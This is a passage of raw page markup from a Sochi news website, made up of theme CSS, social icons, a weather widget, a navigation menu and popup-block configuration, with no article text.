svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">7.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39789";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7958";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 